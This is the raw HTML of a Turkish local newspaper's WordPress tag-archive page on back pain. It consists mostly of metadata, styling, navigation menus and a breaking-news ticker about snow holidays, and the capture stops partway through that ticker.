

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/
body_size: 13176
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>beli geri eğmekle ağrı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="beli geri eğmekle ağrı Archives" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@mardingazete" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/","url":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/","name":"beli geri eğmekle ağrı Archives - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/08/bel-2-jpg.webp","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/08/bel-2-jpg.webp","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/08/bel-2-jpg.webp","width":648,"height":325},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"beli geri eğmekle ağrı"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; beli geri eğmekle ağrı etiket akışı" href="https://www.mardiniletisimgazetesi.com.tr/tag/beli-geri-egmekle-agri/feed/" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/tags/6745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="archive tag tag-beli-geri-egmekle-agri tag-6745 wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="beli geri eğmekle ağrı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="beli geri eğmekle ağrı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a 